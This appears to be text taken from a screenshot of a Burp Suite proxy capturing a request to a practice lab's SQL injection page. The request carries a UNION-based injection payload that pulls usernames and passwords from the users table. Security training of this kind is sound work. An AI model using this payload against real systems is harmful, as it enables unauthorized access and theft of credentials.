 Intercept HTTP history WebSockets history Options
Request to http://victim:80 [20.0.0.3]
Forward Drop Intercept is on Action
2
Raw Params Headers Hex
POST /vuln/vulnerabilities/sqli/ HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://victim/vuln/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=87ifgu93dj3lk9vccfcans6b94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
1
id=' OR 1=1 UNION SELECT user,password FROM users#&Submit=Submit